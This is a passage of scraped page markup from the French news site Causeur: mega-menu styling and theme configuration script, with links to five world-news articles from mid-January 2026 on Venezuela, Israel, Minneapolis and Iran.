<style>.tdi_93 .block-mega-child-cats{padding:16px 0}.tdi_93 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_93 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_93 .block-mega-child-cats{text-align:right}.tdi_93:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_93:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_93.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_93.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_93 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_93 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_93 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_93 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_93 .entry-thumb{background-position:center 50%}.tdi_93 .td-image-container{display:block;order:0}.ie10 .tdi_93 .td-module-meta-info,.ie11 .tdi_93 .td-module-meta-info{flex:auto}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_93 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_93 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_93 .td-module-meta-info{border-color:#eaeaea}.tdi_93 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_93 .td-author-date{display:inline}.tdi_93 .td-post-author-name{display:none}.tdi_93 .entry-review-stars{display:inline-block}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .block-mega-child-cats{width:160px}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .tdb-mega-modules-wrap{padding:14px}.tdi_93 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_93 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_93 .td-module-container:before{bottom:-13px}.tdi_93 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_93 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_93 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_93 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_93 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_93 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style","category_id":"49","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_93"}';
block_tdi_93.td_column_number = "3";
block_tdi_93.block_type = "tdb_header_mega_menu";
block_tdi_93.post_count = "5";
block_tdi_93.found_posts = "4539";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "908";
tdBlocksArray.push(block_tdi_93);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_93 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/delcy-rodriguez-femme-de-paille-ou-grande-intrigante-321481"  rel="bookmark" class="td-image-wrap " title="Delcy Rodriguez: femme de paille ou grande intrigante?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Delcy-Rodriguez-Venezuela-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/delcy-rodriguez-femme-de-paille-ou-grande-intrigante-321481"  rel="bookmark" title="Delcy Rodriguez: femme de paille ou grande intrigante?">Delcy Rodriguez: femme de paille ou grande intrigante?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T05:59:00+01:00" >15 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/israel-le-pays-retient-son-souffle-321478"  rel="bookmark" class="td-image-wrap " title="Israël: le pays retient son souffle" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Tel-Aviv-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/israel-le-pays-retient-son-souffle-321478"  rel="bookmark" title="Israël: le pays retient son souffle">Israël: le pays retient son souffle</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T19:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/gerald-olivier-maduro-absolute-resolve-321472"  rel="bookmark" class="td-image-wrap " title="Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/maduro-arrestation-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/gerald-olivier-maduro-absolute-resolve-321472"  rel="bookmark" title="Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie">Maduro: pourquoi l&rsquo;opération «Absolute Resolve» était légitime et ce qu’elle signifie</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T18:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/queue-de-poisson-mortelle-a-minneapolis-321453"  rel="bookmark" class="td-image-wrap " title="Queue de poisson mortelle à Minneapolis" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/ice-minneapolis-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/queue-de-poisson-mortelle-a-minneapolis-321453"  rel="bookmark" title="Queue de poisson mortelle à Minneapolis">Queue de poisson mortelle à Minneapolis</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:30:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/lautre-lecon-iranienne-321466"  rel="bookmark" class="td-image-wrap " title="L&rsquo;autre leçon iranienne" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2021/01/charles-rojzman-ideologie-imposteurs-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/lautre-lecon-iranienne-321466"  rel="bookmark" title="L&rsquo;autre leçon iranienne">L&rsquo;autre leçon iranienne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T00:59:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148877"><a href="https://www.causeur.fr/medias"><div class="tdb-menu-item-text">Médias</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_94 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94 .block-mega-child-cats{padding:16px 0}.tdi_94 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_94 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_94 .block-mega-child-cats{text-align:right}.tdi_94:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_94:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_94.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_94.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_94 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_94 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_94 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_94 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_94 .entry-thumb{background-position:center 50%}.tdi_94 .td-image-container{display:block;order:0}.ie10 .tdi_94 .td-module-meta-info,.ie11 .tdi_94 .td-module-meta-info{flex:auto}.tdi_94 .td-post-vid-time{display:block}.tdi_94 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_94 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_94 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_94 .td-module-meta-info{border-color:#eaeaea}.tdi_94 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_94 .td-author-date{display:inline}.tdi_94 .td-post-author-name{display:none}.tdi_94 .entry-review-stars{display:inline-block}.tdi_94 .td-icon-star,.tdi_94 .td-icon-star-empty,.tdi_94 .td-icon-star-half{font-size:15px}.tdi_94 .td-module-comments{display:none}.tdi_94 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_94:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .block-mega-child-cats{width:160px}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-mega-modules-wrap{padding:14px}.tdi_94 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_94 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_94 .td-module-container:before{bottom:-13px}.tdi_94 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_94 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_94 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_94 .td_module_wrap .td-module-container:before{display:block!important}.tdi_94 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_94 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_94 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_94 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_94 = new tdBlock();
block_tdi_94.id = "tdi_94";
block_tdi_94.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":""